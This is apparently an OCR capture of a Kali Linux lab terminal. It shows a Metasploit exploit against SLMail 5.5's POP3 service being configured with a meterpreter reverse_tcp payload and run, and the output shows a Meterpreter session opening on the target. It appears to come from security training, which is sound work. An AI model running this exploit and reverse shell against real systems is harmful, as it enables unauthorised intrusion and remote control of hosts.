 Firefox
4
qterminal
Kali on ML-REFVM-197105
root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/pop3/seattlelab_pass) > options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
RHOSTS 172.22.117.20 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 110 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
msf6 exploit(windows/pop3/seattlelab_pass) > [*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 2 opened (172.22.117.100:4444 → 172.22.117.20:59503 ) at 2022-08-04 13:49:48 -0400